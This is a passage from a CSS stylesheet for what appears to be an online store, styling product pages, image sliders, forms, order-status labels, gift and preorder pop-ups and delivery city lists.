		width:auto;
		float:none;
		margin-left:0;
	}
	.product-top.fixed .wrapper_button .credit_button:after {
		display:table;
		content:' ';
		clear:both;
	}
	.product-top.fixed .tooltip--white .tooltip-inner {
		min-width:300px;
	}
}
@media only screen and (max-device-width: 500px) and (-webkit-min-device-pixel-ratio: 2) {
	.product-top.fixed .pricebox .item-price {
		margin-right:5px;
	}
	.product-top.fixed .pricebox .btn-product {
		font-size:16px; /* only for smartfons */
	}
	.product-top.fixed .wrapper_button {
		margin-left:0;
	}
	.product-top.fixed .pricebox .a-no_sale,
	.product-top.fixed .pricebox .a-locale_ban {
		text-align:right;
	}
}
@media only screen and (max-device-width: 360px) and (-webkit-min-device-pixel-ratio: 2) {
	.product-top.fixed .pricebox {
		max-width:40%;
	}
	.product-top.fixed .pricebox.nosale {
		max-width:30%;
		min-width:110px;
	}
	.product-top.fixed .pricebox .item-button .btn-product {
		float:right;
		margin-right:0;
	}
	.product-top.fixed .pricebox .item-price-wrapper {
		text-align:right;
	}
	.product-top.fixed .pricebox .item-availability {
		display:block;
	}
	.product-top.fixed .pricebox .item-price {
		margin-right:0;
		white-space:normal;
	}
	.product-top.fixed .pricebox .price,
	.product-top.fixed .pricebox .price-fake,
	.product-top.fixed .pricebox .price_old,
	.product-top.fixed .pricebox .price_old-fake {
		margin-right:0;
	}
	.product-top.fixed .pricebox .price_old,
	.product-top.fixed .pricebox .price_old-fake {
		margin-left:5px;
	}
	.product-top.fixed .wrapper_button {
		position:relative;
		clear:both;
		width:250%;
		left:-150%;
		text-align:right;
	}
	.product-top.fixed .wrapper_button .credit_button {
		float:none;
	}
	.product-top.fixed .tooltip--white .tooltip-inner {
		min-width:200px;
	}
}
@media (max-width: 360px) {
	.product-top.fixed h1,
	.product-top.fixed .h1 {
		overflow:hidden;
		text-overflow:ellipsis;
	}
}

/* product middle */
@media (min-width: 992px) {
	.product-middle {
		margin-bottom:30px;
	}
	.product-middle .desc {
		color:#83838f;
		font-size:16px;
	}
}
@media (max-width: 991px) {
	.product-middle {
		padding-left:10px;
		padding-right:10px;
	}
}

/* product-cols */
.product-cols {
	margin-bottom:50px;
}
@media (min-width: 992px) {
	.product-detail {
		font-size:14px;
	}
	.product-detail .title,
	.product-behaviour .title {
		margin:0 0 16px;
		font-size:22px;
	}
	.product-detail .title-link,
	.product-behaviour .title-link {
		font-size:14px;
		padding-top:5px;
	}
}
@media (max-width: 991px) {
	.product-detail {
		font-size:16px;
		padding:0 20px 15px;
	}
	.product-behaviour {
		padding:25px 20px;
		background:#f3f4f6;
	}
	.product-detail .title,
	.product-behaviour .title {
		margin-top:0;
		font-size:18px;
	}
	.product-detail .title-link,
	.product-behaviour .title-link {
		font-size:15px;
	}
}

.product-detail .block_body {
	color:#83838f;
}

.product-marketing-list {
	padding-left:20px;
	list-style:square;
}
.product-marketing-list li {
	margin-bottom:5px;
	padding-left:5px;
}
.product-marketing-list li strong,
.product-marketing-list li b {
	color:#2f353d;
}
.product-marketing-list li strong.link-js {
	cursor: pointer;
}
.product-marketing-list span.collapsing {
	display: inline-block;
}
.product-marketing-list span.collapse.in {
	display: inline;
}
.product-marketing-list li.collapse.in {
	display: list-item;
}

.product-behaviour .title-mv {
	margin-bottom:10px;
	font-size:16px;
}
.product-behaviour-list .item {
	margin-bottom:6px;
}
.product-behaviour-list .item--download,
.product-behaviour .link-collapse {
	font-size:14px;
}
@media (max-width: 991px) {
	.product-behaviour-list .item--download,
	.product-behaviour .link-collapse {
		font-size:18px;
	}
}
.product-behaviour .link-collapse .link {
	margin-right:6px;
	border-bottom:1px dotted;
}
.product-behaviour .link-collapse .arrow {
	display:inline-block;
	width:9px;
	height:5px;
	background:url(../i/icons.png) -20px -60px no-repeat;
	overflow:hidden;
}
.product-behaviour .link-collapse.collapsed .arrow {
	background-position:0 -60px;
}

.product-behaviour .dl-horizontal {
	margin:0 !important;
	padding:12px 0 16px;
	font-size:12px;
}
.product-behaviour .dl-horizontal dt,
.dl-horizontal2 dt {
	float: left;
	clear: left;
	overflow: hidden;
	width:200px;
	text-align:left;
	white-space:normal;
	line-height:1.25;
	color:#83838f;
}
.dl-horizontal2 dt {
	font-weight:normal;
}
.product-behaviour .dl-horizontal dt span,
.dl-horizontal2 dt span {
	padding:0 5px 0 0;
	line-height:1.25;
	background:#f3f4f6;
}
.product-behaviour .dl-horizontal dd,
.dl-horizontal2 dd {
	margin-left:210px;
	margin-bottom:6px;
	line-height:1.25;
}
@media (max-width: 991px) {
	.product-behaviour .dl-horizontal {
		font-size:inherit;
	}
	.product-behaviour .dl-horizontal dt,
	.dl-horizontal2 dt {
		width:180px;
	}
	.product-behaviour .dl-horizontal dd,
	.dl-horizontal2 dd {
		margin-left:190px;
	}
}

@media (min-width: 992px) {
	.product-top,
	.product-cols {
		/*background:#f3f4f6;*/
	}
}
@media (max-width: 991px) {
	.product-desc {
		color:#666;
		font-size:16px;
	}
}

/* nav-product */
.nav-product {
	margin:15px 0 5px;
	border-bottom:none;
}
.nav-product > li {
	position:relative;
	margin:0 10px 10px 0;
}
.nav-product > li + li {
	margin-left:0;
}
.nav-product > li > a {
	margin:0;
	padding:15px 10px;
	border-bottom:1px solid #e1e1e7;
	border-radius:0;
	font-size:15px;
	background:white;
	color:#2f353d;
}
.nav-product > li.active > a,
.nav-product > li.active > a:hover,
.nav-product > li.active > a:focus {
	color: white;
	background-color: #2f353d;
	border:none;
	border-bottom:1px solid #2f353d;
	cursor:default;
}
.nav-product > li.disabled > a,
.nav-product > li.disabled > a:hover,
.nav-product > li.disabled > a:focus {
	color:#dbdddf;
	background:rgba(255,255,255, 0.15);
}
.nav-product .ico-check {
	display:none;
	position:absolute;
	right:4px;
	top:6px;
}
.nav-product > li.active .ico-check {
	display:block;
}
.nav-product > li.disabled .ico-check {
	display:none;
}


.label {
	padding:4px 12px;
	border-radius:0;
	color:white;
	font-size:12px;
	text-transform:uppercase;
	vertical-align:middle;
}
.label-action {
	background-color:#f79a21;
}
.label-novelty {
	background-color:#22c083;
}

.products-scroll {
	position: relative;
}
.products-scroll__wrapper {
	position:relative;
	overflow:hidden;
}
.products-scroll__items {
	position:relative;
	width:500%;
	left:0;
	-webkit-transition: left .2s linear;
	transition: left .2s linear;
}
.products-scroll .catalog-item {
	width: 240px !important;
	clear: none !important;
}

/* forms */
input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {
	background-color:white;
}
.form-group-date {
	margin-bottom:0;
}
.form-horizontal .form-group-date {
	margin-left:-10px;
	margin-right:-10px;
}
.form-group-date .form-control {
	padding-left:5px;
	padding-right:0;
	text-transform:lowercase;
}
.form-group-date .form-group {
	margin-left:0;
	margin-right:0;
}
.form-day {
	float:left;
	width:29%;
}
.form-month {
	float:left;
	width:43%;
	padding:0 4px;
}
.form-year {
	float:left;
	width:28%;
}
.checked {
	color:#2f353d;
}
@media (min-width: 992px) {
	.form-category {
		margin:20px 0 25px 40px;
	}
}
@media (max-width: 991px) {
	.form-category {
		margin:20px 0 20px 20px;
	}
	.form-change-pass {
		background:#f3f4f6;
		margin:0 -20px;
		padding:5px 20px;
	}
}
@media (max-width: 767px) {
	.form-group-date .form-control {
		padding-left:4px;
	}
}
@media (max-width: 500px) {
	.form-group-date-small {
		margin-bottom:18px;
	}
	.form-group-date-small .form-group {
		float:none;
		width:auto;
		margin:0;
	}
	.form-group-date-small .form-month {
		padding:7px 0;
	}
}

/* cart-top @based on product-top */
.cart-top {
}
.cart-top .pricebox .item-price {
	padding-left:0;
	background:none;
}
@media (max-width: 991px) {
	.cart-top {
		padding-top:25px;
	}
}


/* Slides
-------------------------------------------------- */
.slides {
	position:relative;
	overflow:hidden;
}
.slidesjs-container {
}
.slides .slide {
	position:relative;
	float:left;
	text-align:center;
	overflow:hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.slides .slide.single-slide {
	left:0 !important;
}
.slide .slide-img,
.slideshow-product-images .slide-img {
	display:block;
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	background-position:center center;
	background-repeat:no-repeat;
	-webkit-background-size:contain;
	background-size:contain;
}
.slidesjs-container .slide-text {
	display:none;
}
.slides-title {
	position:relative;
	padding:13px 50px;
	/*background:#343434;*/
	color:white;
	font-size:24px;
	line-height:1;
}
.slidesjs-navigation {
	position:absolute;
	display:block;
	bottom:0;
	width:50px;
	cursor:pointer;
	z-index:11;
}
.slidesjs-navigation .arrow-ico {
	position:absolute;
	display:block;
	width:14px;
	height:25px;
	top:50%;
	margin-top:-13px;
	background:url(../i/icons.png) 0 0 no-repeat;
	overflow:hidden;
}
.slidesjs-navigation.slidesjs-previous {left:0;}
.slidesjs-navigation.slidesjs-next {right:0;}
.slider-arrow.disabled {display:none !important;}
.slidesjs-navigation.slidesjs-previous .arrow-ico {left:16px; background-position:0 -140px;}
.slidesjs-navigation.slidesjs-next .arrow-ico {right:16px; background-position:-20px -140px;}
.slidesjs-pagination {
	position:absolute;
	left:0;
	right:0;
	bottom:15px;
	margin:0;
	padding:0;
	z-index:20;
	list-style:none;
	text-align:center;
}
.slidesjs-pagination li {
	display:inline-block;
	margin:0 6px 0 0;
	overflow:hidden;
}
.slidesjs-pagination li a {
	display: block;
	width:10px;
	height:0;
	padding:10px 0 0 0;
	border-radius:10px;
	overflow:hidden;
	background:#e8e9eb;
	background:rgba(232,233,235, 0.7);
}
.slidesjs-pagination li a.active,
.slidesjs-pagination li a:hover.active {background:white;}
.slidesjs-pagination li a:hover {background:#e8e9eb;}

@media (min-width: 992px) {
	.slides-title {
		display:none;
	}
}
@media (max-width: 991px) {
	.slidesjs-pagination {
		display:none;
	}
}

/* slides-top */
#slides-top {
	overflow:hidden !important;
	min-height:370px;
}
#slides-top .slidesjs-container,
#slides-top .slidesjs-control {
	height:370px;
}
#slides-top .slide {
	height:100%;
}
@media (min-width: 992px) {
	#slides-top .slidesjs-pagination li {
		overflow:visible;
	}
	#slides-top .slidesjs-pagination li a {
		-webkit-box-shadow:0 0 2px rgba(0,0,0, 0.35);
		box-shadow:0 0 2px rgba(0,0,0, 0.35);
	}
	#slides-top .slides-title {
		position:static;
		display:block;
		padding:0;
	}
	#slides-top .slides-text {
		display:none !important;
	}
	#slides-top .slidesjs-navigation {
		top:50%;
		bottom:auto;
		width:34px;
		height:52px;
		margin-top:-26px;
		opacity:0;
		-webkit-transition:opacity .15s linear;
		transition:opacity .15s linear;
	}
	#slides-top:hover .slidesjs-navigation {
		opacity:1;
	}
	#slides-top .slidesjs-navigation.slidesjs-previous {
		left:16px;
		background:url(../i/icons.png) -100px -180px no-repeat;
	}
	#slides-top .slidesjs-navigation.slidesjs-next {
		right:16px;
		background:url(../i/icons.png) -140px -180px no-repeat;
	}
	#slides-top .slidesjs-navigation .arrow-ico {
		display:none;
	}
}
@media (max-width: 991px) {
	#slides-top {
		min-height:0;
		background:#343434;
	}
	#slides-top .slidesjs-container,
	#slides-top .slidesjs-control {
		max-height:335px;
	}
	#slides-top .slidesjs-navigation {
		height:100%;
	}
	#slides-top .slide img {
		margin:0 auto;
		max-width:100%;
	}
	#slides-top .slides-title {
		min-height:50px;
	}
	#slides-top .slides-text {
		text-align:center;
		overflow:hidden;
		text-overflow:ellipsis;
	}
}

/* slides-bottom (visible only in MV on front page) */
#slides-bottom {
	margin-bottom:-30px;
	background:#343434;
}
#slides-bottom .slidesjs-container,
#slides-bottom .slidesjs-control {
	height:220px;
	max-height:220px;
}
#slides-bottom .slidesjs-container {
	background:#f3f4f6;
}
#slides-bottom .slide {
	height:100%;
}
#slides-bottom .slidesjs-navigation {
	top:0;
}
#slides-bottom .slides-text {
	min-height:88px;
}
#slides-bottom .slides-text a {
	color:white !important;
}
#slides-bottom .slides-title .text-title {
	max-height:48px;
	margin-bottom:8px;
	font-size:24px;
	color:white;
	overflow:hidden;
	text-overflow:ellipsis;
}
#slides-bottom .slides-title .text-desc {
	min-height:32px;
	font-size:16px;
	color:#cbcbcb;
	overflow:hidden;
	text-overflow:ellipsis;
}
.slide-image-wrapper {
	position:relative;
	max-height:220px;
	overflow:hidden;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.slide-action-wrapper {
	position:absolute;
	left: 30px;
	right:30px;
	top:0;
	font-size:14px;
	line-height:1;
	text-align:right;
}
.slide-action-title,
.slide-action-date {
	float:right;
	min-height:22px;
	padding:5px 8px 3px;
}
.slide-action-title {
	width: 65px;
	color:white;
	background:#f79a21;
}
.slide-action-date__wr {
	padding-right: 65px;
}
.slide-action-date {
	display: inline-block;
	color:black;
	background:white;
}
#slides-bottom .slide img {
	max-width:100%;
	margin:0 auto;
}

/* slides-product */
.slideshow-product {
	text-align:center;
}
#slides-product.slides-initialised {
	overflow:visible !important;
}
/*
#slides-product .slide {
	height:400px;
	line-height:400px;
	background:none;
}
#slides-product .slide-img {
	left:50%;
	top:50%;
	right:auto;
	bottom:auto;
	width:375px;
	height:375px;
	margin:-184px 0 0 -184px;
}
*/
#slides-product .slidesjs-pagination {
	display:none;
}
#slides-product .slidesjs-navigation {
	top:50%;
	bottom:auto;
	height:100px;
	margin-top:-50px;
	background-color:rgba(255,255,255, 0.7);
}
#slides-product .slidesjs-navigation.slidesjs-previous .arrow-ico {background-position:-40px -140px;}
#slides-product .slidesjs-navigation.slidesjs-next .arrow-ico {background-position:-60px -140px;}

.slideshow-wrapper .img-responsive {
	display:inline-block;
	vertical-align:middle;
}

@media (min-width: 992px) {
	.slideshow-wrapper {
		float:right;
	}
	.slideshow-wrapper-in {
		position:relative;
		float:left;
	}
	.slideshow-product {
		float:left;
		width:375px;
	}
	#slides-product .slidesjs-container,
	#slides-product .slidesjs-control {
		height:400px !important;
	}
	#slides-product .slide {
		display: none;
		height:375px;
		line-height:375px;
		cursor:pointer;
	}
	#slides-product .slide:first-child,
	#slides-product .slidesjs-slide {
		display: block;
	}
	#slides-product .slide-img {
		height:375px;
	}
	#slides-product .img-video {
		max-width:335px;
		max-height:335px;
	}

	.slideshow-product-images-wr {
		position:relative;
		float:right;
		width:85px;
	}
	.slideshow-product-images-cont {
		width:85px;
		height:399px;
		overflow:hidden;
	}
	.slideshow-product-images {
		position:relative;
		-webkit-transition:top .1s ease-in-out;
		transition:top .1s ease-in-out;
	}
	.slideshow-product-images .img {
		position:relative;
		width:85px;
		height:57px;
		border-left:4px solid transparent;
		line-height:57px;
		text-align:center;
		cursor:pointer;
		overflow: hidden;
	}
	.slideshow-product-images .img.active {
		border-left-color:#5887f5 !important;
	}
	.slideshow-product-images .img:hover {
		border-left-color:#8e8e99;
	}
	.slideshow-product-images .slide-img {
		height:57px;
	}
	.slideshow-product-images .img-video {
		max-width:73px;
		max-height:49px;
	}
	.gallery-arrow {
		position:absolute;
		display:block;
		left:23px;
		width:43px;
		height:16px;
		background:url(../i/icons.png) -180px -140px no-repeat;
		overflow:hidden;
		cursor:pointer;
	}
	.gallery-arrow.prev {
		top:-22px;
	}
	.gallery-arrow.next {
		bottom:-22px;
		background-position:-180px -160px;
	}
	.gallery-arrow.prev:hover,
	.gallery-arrow.prev:focus {
		background-position:-240px -140px;
	}
	.gallery-arrow.next:hover,
	.gallery-arrow.next:focus {
		background-position:-240px -160px;
	}
	.gallery-arrow.disabled {
		display:none;
		cursor:inherit;
	}
	.slideshow-wrapper .ico-video,
	.slideshow-wrapper .ico-video_big {
		display:block;
		position:absolute;
		left:50%;
		top:50%;
	}
	.slideshow-wrapper .ico-video {
		margin:-10px 0 0 -10px;
	}
	.slideshow-wrapper .ico-video_big {
		margin:-45px 0 0 -45px;
	}

	.slides-zoom {
		position:absolute;
		bottom:0;
		left:0;
		right:0;
		text-align:center;
		z-index:11;
		font-size:12px;
	}
	.slides-zoom__link {
		display:inline-block;
		padding:10px;
		white-space:nowrap;
		color:#b6b6bb;
	}
	.ico-zoom {
		display:inline-block;
		width:24px;
		height:25px;
		margin-right:7px;
		background:url(../i/icons.png) -180px -100px no-repeat;
		vertical-align:middle;
	}
	.slides-zoom__link:hover,
	.slides-zoom__link:focus {
		color:#f25529;
	}
	.slides-zoom__link:hover .ico-zoom,
	.slides-zoom__link:focus .ico-zoom {
		background-position:-220px -100px;
	}
}
@media (max-width: 991px) {
	#slides-product .slidesjs-container,
	#slides-product .slidesjs-control {
		height:375px !important;
	}
	.slideshow-wrapper {
		position:static;
	}
	.slideshow-wrapper .slideshow {
		position:absolute;
		left:0;
		right:0;
		top:0;
		height:375px;
	}
	#slides-product .slide {
		width: 100%;
		height:375px;
		line-height:375px;
	}
	#slides-product .slide-img {
		height:375px;
	}
	#slides-product .slide-img--video {
		left:0;
		top:0;
		right:0;
		bottom:auto;
		width:auto;
		height:375px;
		margin:0;
	}
	#slides-product .slide-img--video .embed-responsive {
		padding-bottom:0;
		height:375px;
	}
}
@media (max-width: 400px) {
	#slides-product .slidesjs-container,
	#slides-product .slidesjs-control {
		height:100vw !important;
	}
	.slideshow-wrapper .slideshow {
		/*top:0;*/
		height:100vw;
	}
	#slides-product .slide {
		height:100vw;
		line-height:100vw;
	}
	#slides-product .slide-img {
		height:100vw;
	}
	#slides-product .slide-img--video {
		height:100vw;
	}
	#slides-product .slide-img--video .embed-responsive {
		height:100vw;
	}
	#slides-product .slide-img {
		left:0;
		right:0;
		width:auto;
		margin-left:0;
	}
}

/* slides-popup */
.modal-dialog-gallery .modal-body {
	padding:0;
}
#slides-popup {
	padding:10px 80px;
}
#slides-popup .slidesjs-container,
#slides-popup .slidesjs-control {
	width:auto !important;
	height:600px !important;
}
#slides-popup .slide {
	height:100%;
	line-height:600px;
	background:none;
}
#slides-popup .slide img,
#slides-popup .slide .embed-responsive {
	display:inline-block;
	vertical-align:middle;
}
#slides-popup .slide .embed-responsive {
	width:100%;
}
#slides-popup .slidesjs-pagination {
	display:none;
}
#slides-popup .slidesjs-navigation {
	top:0;
	width:70px;
}
#slides-popup .slidesjs-navigation:hover {
	background-color:rgba(228,231,235, 0.5);
}
#slides-popup .slidesjs-navigation .arrow-ico {
	width:16px;
	height:43px;
	margin-top:-22px;
	background-image:url(../i/icons.png);
	background-repeat:no-repeat;
}
#slides-popup .slidesjs-navigation.slidesjs-previous .arrow-ico {
	background-position:-180px -180px;
	left:27px;
}
#slides-popup .slidesjs-navigation.slidesjs-next .arrow-ico {
	background-position:-200px -180px;
	right:27px;
}
#slides-popup .slidesjs-navigation.slidesjs-previous:hover .arrow-ico {
	background-position:-220px -180px;
}
#slides-popup .slidesjs-navigation.slidesjs-next:hover .arrow-ico {
	background-position:-240px -180px;
}

.modal-dialog-show-3d .view-3d-iframe {
	display: block;
	max-width: 700px;
	max-height: 500px;
	margin: 0 auto;
}

@media (min-width: 768px) {
	.modal-dialog-gallery {
		width:762px;
	}
	#text-agree .modal-dialog {
		width:762px;
	}
	.modal-dialog-show-3d {
		width: 732px;
		height: 532px;
	}
	.modal-dialog-show-3d .view-3d-iframe {
		width: 700px;
		height: 500px;
	}
}
@media (max-width: 767px) {
	.modal-dialog-show-3d .view-3d-iframe {
		width: 100%;
		height: 72vw;
	}
}
@media (max-width: 600px) {
	#slides-popup .slidesjs-container,
	#slides-popup .slidesjs-control {
		height:500px !important;
	}
	#slides-popup .slide {
		line-height:500px;
	}
}
@media (max-width: 500px) {
	#slides-popup .slidesjs-container,
	#slides-popup .slidesjs-control {
		height:400px !important;
	}
	#slides-popup .slide {
		line-height:400px;
	}
}

/* Forms */
.lk-required {
	margin-top:43px;
}

@media (max-width: 991px) {
	.lk-required {
		margin-top:0;
	}
	.col-wrapper-mv {
		padding-left:20px;
		padding-right:20px;
		padding-bottom:20px;
	}
	.col-wrapper-mv .col-wrapper-mv {
		margin-left:-10px;
		margin-right:-10px;
		margin-bottom:-20px;
		padding-left:20px;
		padding-right:20px;
		padding-bottom:20px;
	}
	.top-header .col-wrapper-mv {
		padding-bottom:0;
	}
	.top-header .row .col-wrapper-mv {
		padding-left:0;
		padding-right:0;
	}
}

/* left-nav */
.left-nav {
	margin-left:10px;
}
.left-nav ul {
	margin-top:5px;
	margin-left:10px;
}
.left-nav li {
	margin-bottom:6px;
}
.left-nav li > a {
	display:inline;
	padding:0;
}
.left-nav li > a:hover,
.left-nav li > a:focus {
	background:none;
}
.left-nav li.active,
.left-nav li.active > a {
	color:#2f353d;
}
.left-nav li.active:before {
	float:left;
	width:10px;
	margin:-0.2em 0 0 -10px;
	content:"\203A";
	font-size:1.2em;
}
@media (min-width: 992px) {
	.menu-left--sticky {
		margin:-20px 0;
	}
	.menu-left--sticky .menu-left {
		padding:20px 0;
	}
	.menu-left--sticky.affix-top {
	}
	.menu-left--sticky.affix {
		top:20px;
		max-width:220px;
	}
	.menu-left--sticky.affix-bottom {
		position:absolute;
		max-width:220px;
	}
}
@media (max-width: 991px) {
	.left-nav {
		padding-top:25px;
	}
	.left-nav li {
		display:inline;
		margin-right:10px;
	}
}

/* order-item */
.title-upper {
	margin-top:0;
	font-size:24px;
	text-transform:uppercase;
}

.order-item {
	padding:15px;
	margin-bottom:10px;
}
.order-item__list-title {
	margin-bottom:5px;
	font-size:14px;
}
.order-item__list {
	list-style:none;
	margin-bottom:14px;
	padding-left:0;
	font-size:14px;
}
.order-item__list li {
	margin-bottom:5px;
}
.order-item__list .price {
	color:#f25529;
	font-size:16px;
}
.order-item__sum {
	font-size:14px;
}
.order-item__sum .price {
	font-size:16px;
}
.order-item__options {
	padding-left:0;
	margin:10px 0 0;
	list-style:none;
	font-size:14px;
	line-height:1.42857143;
}
.order-item__options li {
	margin-top: 5px;
}
.order-item__links {
	margin: 10px 0 0;
	padding: 0;
	list-style:none;
}
.order-item__links li {
	margin-top: 5px;
}
.order-item__links li a {
	padding: 3px 0;
}
.order-item hr {
	border-top-color: inherit;
	margin: 10px 0;
}
@media (min-width: 992px) {
	.order-item {
		height:auto !important;
		background:white;
	}
	.order-status-wrapper {
		margin-top:15px;
	}
	.order-status-wrapper .order-status {
		font-size:20px;
		line-height:1.1;
		margin-bottom:10px;
	}
}
@media (max-width: 991px) {
	.order-item-wrapper {
		margin-top:10px;
		margin-bottom:15px;
	}
	.order-item-title {
		font-size:16px;
		color:#2f353d !important;
	}
	.order-status-wrapper .order-status {
		margin-bottom:7px;
		font-size:16px;
	}
	.os-type {
		display:inline-block;
		padding:5px 12px;
		text-transform:lowercase;
		background-color:#a6a8ac;
		color:white;
	}
	.os-type.os-new,
	.os-type.os-stock_query,
	.os-type.os-at_client,
	.os-type.os-cleared_TNT,
	.os-type.os-dealer_delivery,
	.os-type.os-credit_approved,
	.os-type.os-sd_ready {
		background-color:#22c083;
	}
	.os-type.os-complete {
		background-color:#a6a8ac;
	}
	.os-type.os-partly_complete,
	.os-type.os-wait,
	.os-type.os-credit_query,
	.os-type.os-card_payment_required,
	.os-type.os-credit_reorder_required {
		background-color:#e87533;
	}
	.os-type.os-nocall,
	.os-type.os-canceled,
	.os-type.os-sap_cancel,
	.os-type.os-credit_rejected {
		background-color:#f43e3e;
	}
	.order-item__links {
		margin-top: 7px;
	}
}
@media (max-width: 767px) {
	.order-status__box {
		position: relative;
		z-index: 1;
		padding-left: 20px;
		padding-bottom: 20px;
	}
}

/* discount-lk */
.discount-lk {
	margin:15px 0 25px;
	padding:2px 0 0 54px;
	border-top:7px solid;
	color:#8e8e99;
}
.discount-lk__value {
	float:left;
	width:54px;
	margin-left:-54px;
	font-size:36px;
	line-height:1;
}
.discount-lk__text {
	margin:2px 0;
	line-height:1.2;
}
.discount-lk-1 {border-top-color:#c0bfbb;}
.discount-lk-1 .discount-lk__value {color:#c0bfbb;}
.discount-lk-2 {border-top-color:#f9c010;}
.discount-lk-2 .discount-lk__value {color:#f9c010;}
@media (min-width: 992px) {
	.discount-lk__text {
		font-size:12px;
	}
}

iframe[name=google_conversion_frame] {
	position:absolute;
	display:block;
	height:1px;
	width:1px;
	top:0;
	left:0;
	background:none;
}

/* callback-popup */
@media (min-width: 992px) {
	.popup-callback {
		position:absolute;
		left:0;
		bottom:30px;
		height:0;
		width:0;
		overflow:hidden;
		visibility:hidden;
		padding:20px;
		color:#2f353d;
		z-index:0;
	}
	.popup-callback.in {
		height:auto;
		width:300px;
		overflow:visible;
		visibility:visible;
		z-index:10;
	}
	.popup-callback .arrow {
		top:auto;
		bottom:-12px;
		border-top:12px solid #fff;
		border-bottom:none;
	}
}

/* popup-product */
@media (min-width: 992px) {
	.popup-product {
		display:block !important;
		position:absolute;
		background:white;
		-webkit-box-shadow:0 0 20px rgba(0,0,0, 0.3);
		box-shadow:0 0 20px rgba(0,0,0, 0.3);
		left:0;
		right:auto;
		top:auto;
		bottom:40px;
		height:0;
		width:0;
		max-width:400px;
		overflow:hidden;
		margin:0;
		padding:0;
		color:#2f353d;
		z-index:0;
	}
	.popup-product.in {
		height:auto;
		width:auto;
		right:0;
		overflow:visible;
		z-index:12;
	}
	.popup-product .modal-dialog {
		position:relative;
		width:auto;
		margin:0;
		padding:0;
	}
	.popup-product .modal-content {
		padding:15px;
		border:none;
		background:none;
		-webkit-box-shadow:none;
		box-shadow:none;
	}
	.popup-product .arrow {
		position:absolute;
		display:block;
		width:0;
		height:0;
		bottom:-12px;
		left:20px;
		border-left:11px solid transparent;
		border-right:11px solid transparent;
		border-top:12px solid #fff;
	}
	.product-top .popup-product {
		left:-50px;
		top:71px;
		bottom:auto;
	}
	.product-top .popup-product .arrow {
		left:auto;
		right:20px;
		top:-12px;
		bottom:auto;
		border-top:none;
		border-bottom:12px solid #fff;
	}
}

.cart-multigift-wrapper {
	max-width: 0;
	max-height: 0;
}
.modal-dialog-gift {
	max-width:760px;
}
.modal-dialog-gift .modal-content {
	padding:0 30px;
	background-color:#f4f4f4;
}
.modal-dialog-gift .modal-header {
	border-bottom:none;
	padding:15px 0 2px;
}
.modal-dialog-gift .modal-title {
	padding-left: 30px;
	font-size: 23px;
}
.modal-dialog-gift .modal-header .ico-gift {
	display: block;
	float: left;
	margin: 0 0 0 -30px;
}
.modal-dialog-gift .modal-body {
	padding:0 0 20px;
}
.gift-select-product-item .ico-check {
	display: none;
}
.gift-select-product-item .item-button {
	margin-top:12px;
}
.gift-select-product-item .img {
	display:block !important;
}
@media (min-width: 992px) {
	.modal-dialog-gift {
		width:760px;
	}
	.gift-select-product-item .catalog-item-in {
		min-height:336px;
	}
	.gift-select-product-item.selected .catalog-item-in {
		background-color:rgba(228,231,235, 0.5);
	}
}
@media (max-width: 991px) {
	.modal-dialog-gift {
		color:#2f353d;
	}
	.gift-select-product-item .ico-check {
		padding-left:15px;
		vertical-align:text-top;
	}
	.gift-select-product-item .catalog-item-in {
		min-height:370px;
	}
}

.legal-fields .dl-horizontal2 {

}
@media (max-width: 991px) {
	.legal-fields .dl-horizontal2 dt {
		width:150px;
	}
	.legal-fields .dl-horizontal2 dt span {
		background:white;
	}
	.legal-fields .dl-horizontal2 dd {
		margin-left:160px;
	}
}

/* catalog preorders */
.modal-dialog--products {
	max-width:780px;
}
.modal-dialog--products .modal-content {
	padding:0 30px;
	border:none;
	background-color:#f4f4f4;
}
.modal-dialog--products .modal-header {
	border-bottom:none;
	padding:15px 0 2px;
}
.modal-dialog--products .modal-title {
	margin-bottom:15px;
	font-size:23px;
	line-height:1.1;
}
.modal-dialog--products .modal-body {
	padding:0 0 20px;
}

.modal-dialog--products .catalog-list {
	margin-top:0;
	margin-bottom:0;
	padding:0;
}
.modal-dialog--products.col-1 .catalog-item {
	float:none;
	margin-left:auto;
	margin-right:auto;
}
@media (min-width: 992px) {
	.modal-dialog--products {
		width:780px;
	}
	.modal-dialog--products.col-2 {
		width:540px;
	}
	.modal-dialog--products.col-1 {
		width:420px;
	}
	.modal-dialog--products .catalog-item {
		max-width:240px;
		width:240px;
	}
	.modal-dialog--products .catalog-item-in {
		min-height: 362px;
	}
	.modal-dialog--products .catalog-item-in .text-wrapper {
		height: 261px;
	}
	.modal-dialog--products .pricebox-in_list {
		margin-top: 5px;
	}
}
@media (max-width: 767px) {
	.modal-dialog--products.col-1 .catalog-item {
		width:66.66666667%;
	}
}

/* sitemap */
.site-map ul {
	list-style:none;
}
.site-map > ul {
	padding-left:0;
}

/* order page */
/*.order-comments-list {
	margin-bottom:20px;
}
.order-comments-list li {
	margin-bottom:5px;
}*/
@media (max-width: 991px) {
	/*.order-comments-list {
		padding-left:20px;
	}*/
}

/* contacts-phones */
.contacts-phones {
}
@media (min-width: 992px) {
	.contacts-phones .h1 {
		margin-bottom:5px;
	}
	.contacts-phones .h4 {
		font-size:20px;
	}
}
@media (max-width: 991px) {
	.contacts-phones .h1 {
		font-size:24px;
	}
	.contacts-phones .h3 {
		margin-bottom:20px;
	}
	.contacts-phones .h4 {
		font-size:16px;
	}
}

/* home-page */
.disclaimer-home {
	color:#8e8e99;
	font-size:11px;
}
.disclaimer-home p {
	margin-bottom:7px;
}

/* form-question */
.form-question {
}
.form-question > h3 {
	margin-bottom:20px;
}
@media (max-width: 991px) {
	.form-question {
		margin-bottom:15px;
		padding-top:20px;
		padding-bottom:15px;
		background-color:#f3f4f6;
	}
	.form-question > h3 {
		margin-top:0;
	}
}

/* cities map */
.popup-selfdelivery {
	left:0;
	top:20px;
	width:auto;
	margin:0;
}
.popup-selfdelivery-in {
	position:absolute;
	top:16px;
	padding:20px;
	-webkit-box-shadow:0 0 15px rgba(0,0,0, 0.3);
	box-shadow:0 0 15px rgba(0,0,0, 0.3);
}
.sd-cities-list {
	margin:0;
	padding:0;
	list-style:none;
	-webkit-column-width:130px;
	-moz-column-width:130px;
	column-width:130px;
}
.sd-cities-list.col1 {width:140px;}
.sd-cities-list.col2 {width:280px;}
.sd-cities-list.col3 {width:430px;}
.sd-cities-list.col4 {width:580px;}
